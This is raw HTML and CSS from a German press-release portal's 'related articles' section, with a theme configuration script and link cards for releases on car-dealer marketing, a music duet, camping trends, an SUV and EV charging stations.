<style>body .tdi_64 .tdm-title{color:var(--mm-custom-color-1)}.tdi_64 .tdm-title{font-family:var(--global-2)!important;font-size:48px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-title{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-title{font-size:36px!important}}@media (max-width:767px){.tdi_64 .tdm-title{font-size:30px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_64 "><h2 class="tdm-title tdm-title-sm">Ähnliche Artikel</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_65 td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:0px!important}</style>
<style>.tdi_65 .td-image-wrap{padding-bottom:70%}.tdi_65 .entry-thumb{background-position:center 50%}.tdi_65 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_65 .td-image-container,.ie11 .tdi_65 .td-image-container{flex:0 0 auto}.tdi_65 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}body .tdi_65 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_65 .td-module-meta-info{padding:35px 10px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_65 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_65 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_65 .td_module_wrap{float:right}.tdi_65 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_65 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_65 .td-post-vid-time{display:block}.tdi_65 .td-post-category{padding:0px;border-radius:100px;border-width:0px;border-style:solid;border-color:#aaa}.tdi_65 .td-post-category:not(.td-post-extra-category){display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_65 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_65 .td-read-more{display:none}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_65 .td-module-title a{color:var(--mm-custom-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_65 .td_module_wrap:hover .td-module-title a{color:var(--mm-custom-color-2)!important}.tdi_65 .td-post-date,.tdi_65 .td-post-author-name span{color:var(--mm-custom-color-3)}.tdi_65 .td-module-meta-info,.tdi_65 .td-next-prev-wrap{text-align:left}.tdi_65 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_65 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_65 .entry-title{margin:0 0 10px;font-family:var(--global-1)!important;font-size:30px!important;line-height:1.1!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important}.tdi_65 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_65 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_65 .td-editor-date,.tdi_65 .td-editor-date .td-post-author-name a,.tdi_65 .td-editor-date .entry-date,.tdi_65 .td-module-comments a{font-family:var(--global-2)!important;font-size:16px!important;font-weight:500!important}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .td-module-meta-info{padding:25px 0 0 0}.tdi_65 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_65 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_65 .td-module-container:before{bottom:-15px}.tdi_65 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_65 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .entry-title{font-size:24px!important}.tdi_65 .td-editor-date,.tdi_65 .td-editor-date .td-post-author-name a,.tdi_65 .td-editor-date .entry-date,.tdi_65 .td-module-comments a{font-size:15px!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .td-image-wrap{padding-bottom:90%}.tdi_65 .td-module-meta-info{padding:20px 0 0}.tdi_65 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_65 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_65 .td-module-container:before{bottom:-10px}.tdi_65 .td-post-category{margin:0px}.tdi_65 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_65 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .entry-title{margin:0 0 5px;font-size:22px!important}.tdi_65 .td-editor-date,.tdi_65 .td-editor-date .td-post-author-name a,.tdi_65 .td-editor-date .entry-date,.tdi_65 .td-module-comments a{font-size:13px!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_65 .td-module-meta-info{max-width:100%;padding:25px 0 0 0}.tdi_65 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.rtl .tdi_65 .td_module_wrap{float:right}.tdi_65 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_65 .td-module-container:before{bottom:-20px}.tdi_65 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .entry-title{font-size:26px!important}.tdi_65 .td-editor-date,.tdi_65 .td-editor-date .td-post-author-name a,.tdi_65 .td-editor-date .entry-date,.tdi_65 .td-module-comments a{font-size:15px!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"18","modules_category":"above","show_btn":"none","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwiYWxsIjoibm9uZSJ9","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"_related_tag","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"1.1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIzNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjI1cHggMCAwIDAgIiwicGhvbmUiOiIyNXB4IDAgMCAwIn0=","modules_divider":"","image_size":"td_1068x0","meta_info_align":"center","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"500","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiNDAiLCJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"none","f_title_font_family":"global-1_global","f_title_font_transform":"undefined","title_txt":"var(--mm-custom-color-1)","title_txt_hover":"var(--mm-custom-color-2)","modules_category_padding":"0","excerpt_middle":"yes","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMCJ9","image_width":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEwMCJ9","modules_cat_border":"0","modules_category_radius":"100","f_title_font_style":"undefined","modules_category_margin":"eyJwb3J0cmFpdCI6IjAifQ==","date_txt":"var(--mm-custom-color-3)","f_meta_font_family":"global-2_global","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_meta_font_weight":"500","mc1_title_tag":"h4","block_template_id":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"-36788","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":36788,"live_filter_cur_post_parent_id":0}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "td_flex_block_1";
block_tdi_65.post_count = "18";
block_tdi_65.found_posts = "1564";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "87";
tdBlocksArray.push(block_tdi_65);
</script><div class="td-block-title-wrap"></div><div id=tdi_65 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/51076/die-digitale-customer-journey-im-autohaus-erfolgsstrategien-fuer-kundengewinnung-und-bindung-bis-2025/"  rel="bookmark" class="td-image-wrap " title="&#8222;Die digitale Customer Journey im Autohaus: Erfolgsstrategien für Kundengewinnung und -bindung bis 2025&#8220;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2025/05/Autohaus-Online-Marketing-1068x610.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/51076/die-digitale-customer-journey-im-autohaus-erfolgsstrategien-fuer-kundengewinnung-und-bindung-bis-2025/"  rel="bookmark" title="&#8222;Die digitale Customer Journey im Autohaus: Erfolgsstrategien für Kundengewinnung und -bindung bis 2025&#8220;">&#8222;Die digitale Customer Journey im Autohaus: Erfolgsstrategien für Kundengewinnung und -bindung bis 2025&#8220;</a></h4>
                    <div class="td-excerpt">Eine gelungene digitale Customer Journey ist der Schlüssel zur Erreichung Ihrer Marketingziele. In diesem Artikel zeigen wir, wie Sie die einzelnen Phasen der Kundenreise effektiv gestalten können, um potenzielle Käufer zu gewinnen und sie langfristig zu binden. Lernen Sie innovative Wege zur Verbesserung Ihrer Kundenreisen kennen.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-05T13:37:30+02:00" >5. Mai 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/44034/guenstigst-billiger-muell-apropo-wertschaetzung/"  rel="bookmark" class="td-image-wrap " title="Günstigst, Billiger =&gt; Müll; Apropo Wertschätzung" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2023/09/pressebild-1-31.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/44034/guenstigst-billiger-muell-apropo-wertschaetzung/"  rel="bookmark" title="Günstigst, Billiger =&gt; Müll; Apropo Wertschätzung">Günstigst, Billiger =&gt; Müll; Apropo Wertschätzung</a></h4>
                    <div class="td-excerpt">In Ihrem eigenen Interesse empfehle ich Ihnen dringend, die Hyperlinks im Original auf https://Source-of-Wealth.de zu sichten, um nicht wichtige und entscheidende Informationen, die zum...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-26T09:42:21+02:00" >26. September 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/43801/pietro-basile-stellt-zusammen-mit-luna-farina-seine-neue-duett-veroeffentlichung-grande-amore-vor/"  rel="bookmark" class="td-image-wrap " title="Pietro Basile stellt zusammen mit Luna Farina seine neue Duett-Veröffentlichung &#8218;Grande Amore&#8216; vor" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2023/09/pressebild-1-16.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/43801/pietro-basile-stellt-zusammen-mit-luna-farina-seine-neue-duett-veroeffentlichung-grande-amore-vor/"  rel="bookmark" title="Pietro Basile stellt zusammen mit Luna Farina seine neue Duett-Veröffentlichung &#8218;Grande Amore&#8216; vor">Pietro Basile stellt zusammen mit Luna Farina seine neue Duett-Veröffentlichung &#8218;Grande Amore&#8216; vor</a></h4>
                    <div class="td-excerpt">
 	Talentierter Münchner Sänger Pietro Basile beweist erneut musikalisches Können
 	Ergreifende Ballade wird stimmlich begleitet von Köln 50667 Schauspielerin Luna Farina
 	Die Single &quot;Grande...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-08T09:33:59+02:00" >8. September 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/42918/synergien-nutzen-wenn-content-marketing-die-pressemitteilung-bereichert/"  rel="bookmark" class="td-image-wrap " title="Synergien nutzen: Wenn Content-Marketing die Pressemitteilung bereichert" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2023/07/pressebild-1-28-1068x711.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/42918/synergien-nutzen-wenn-content-marketing-die-pressemitteilung-bereichert/"  rel="bookmark" title="Synergien nutzen: Wenn Content-Marketing die Pressemitteilung bereichert">Synergien nutzen: Wenn Content-Marketing die Pressemitteilung bereichert</a></h4>
                    <div class="td-excerpt">Entdecken Sie, wie die geschickte Nutzung von Synergien zwischen Content-Marketing und Pressearbeit eine kraftvolle und wirkungsvolle Unternehmenskommunikation ermöglicht.

In der heutigen schnelllebigen und digitalisierten Welt...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T13:55:40+02:00" >31. Juli 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/40486/unabhaengig-von-social-media-algorithmen-meine-fans-bietet-nachhaltige-loesung-fuer-kreative-um-digitalen-content-zu-monetarisieren/"  rel="bookmark" class="td-image-wrap " title="Unabhängig von Social-Media-Algorithmen: meine.fans bietet nachhaltige Lösung für Kreative, um digitalen Content zu monetarisieren" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2023/02/pressebild-1-75-1068x457.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/40486/unabhaengig-von-social-media-algorithmen-meine-fans-bietet-nachhaltige-loesung-fuer-kreative-um-digitalen-content-zu-monetarisieren/"  rel="bookmark" title="Unabhängig von Social-Media-Algorithmen: meine.fans bietet nachhaltige Lösung für Kreative, um digitalen Content zu monetarisieren">Unabhängig von Social-Media-Algorithmen: meine.fans bietet nachhaltige Lösung für Kreative, um digitalen Content zu monetarisieren</a></h4>
                    <div class="td-excerpt">

famosMedia Technologies: Ein deutsches Start-up-Unternehmen, das sich zum Ziel gesetzt hat, den etablierten Marktführern wie Patreon und Onlyfans im DACH Bereich Konkurrenz zu machen,...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-11T16:21:04+01:00" >11. Februar 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/39843/die-social-media-agentur-michael-ott-in-kaarst-naehe-duesseldorf-steht-fuer-kreativitaet-und-professionalitaet/"  rel="bookmark" class="td-image-wrap " title="Die Social Media Agentur Michael Ott in Kaarst, nähe Düsseldorf steht für Kreativität und Professionalität." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2023/01/image-1-67-1068x801.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/39843/die-social-media-agentur-michael-ott-in-kaarst-naehe-duesseldorf-steht-fuer-kreativitaet-und-professionalitaet/"  rel="bookmark" title="Die Social Media Agentur Michael Ott in Kaarst, nähe Düsseldorf steht für Kreativität und Professionalität.">Die Social Media Agentur Michael Ott in Kaarst, nähe Düsseldorf steht für Kreativität und Professionalität.</a></h4>
                    <div class="td-excerpt">Die vom Inhaber geführte Werbeagentur bietet Content Creation, Produkt- und Imagevideos, Recruiting-Kampagnen und Werbekampagnen an. Darüber hinaus die Erstellung von Produkttexten, Blogartikeln und Social...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-12T10:40:31+01:00" >12. Januar 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38749/beliebt-beliebter-camping-in-suedeuropa-57-aller-buchungen-2022-entfallen-auf-kroatien-und-italien/"  rel="bookmark" class="td-image-wrap " title="Beliebt, beliebter, Camping in Südeuropa: 57% aller Buchungen 2022 entfallen auf Kroatien und Italien" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-220.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38749/beliebt-beliebter-camping-in-suedeuropa-57-aller-buchungen-2022-entfallen-auf-kroatien-und-italien/"  rel="bookmark" title="Beliebt, beliebter, Camping in Südeuropa: 57% aller Buchungen 2022 entfallen auf Kroatien und Italien">Beliebt, beliebter, Camping in Südeuropa: 57% aller Buchungen 2022 entfallen auf Kroatien und Italien</a></h4>
                    <div class="td-excerpt">Berlin (CarPR) -

 	Mehr Camping-Übernachtungen als jemals zuvor
 	Deutsche Camper zieht es ans Wasser und in den Süden
 	Online-Bucher reisen im Sommer gerne spontan
...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T11:41:03+01:00" >18. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38746/perfekte-harmonie-design-und-aerodynamik-des-aiways-u6-suv-coupe/"  rel="bookmark" class="td-image-wrap " title="Perfekte Harmonie: Design und Aerodynamik des Aiways U6 SUV-Coupé" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-219.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/38746/perfekte-harmonie-design-und-aerodynamik-des-aiways-u6-suv-coupe/"  rel="bookmark" title="Perfekte Harmonie: Design und Aerodynamik des Aiways U6 SUV-Coupé">Perfekte Harmonie: Design und Aerodynamik des Aiways U6 SUV-Coupé</a></h4>
                    <div class="td-excerpt">München (CarPR) -

Mit dem Aiways U6 SUV-Coupé startet das junge Automobilunternehmen aus Shanghai auch ins Lifestyle-Segment. Die dynamisch gezeichnete Karosserie zeigt nicht nur erstmals...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T11:36:31+01:00" >18. November 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/38743/ladeinfrastruktur-analyse-jedes-dritte-restaurant-entlang-der-autobahn-bietet-e-ladestationen-an/"  rel="bookmark" class="td-image-wrap " title="Ladeinfrastruktur-Analyse: Jedes dritte Restaurant entlang der Autobahn bietet E-Ladestationen an" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://pr-presseverteiler.de/wp-content/uploads/2022/11/image-1-218.jpg')" ></span></a></div>                                                                    </div>
                
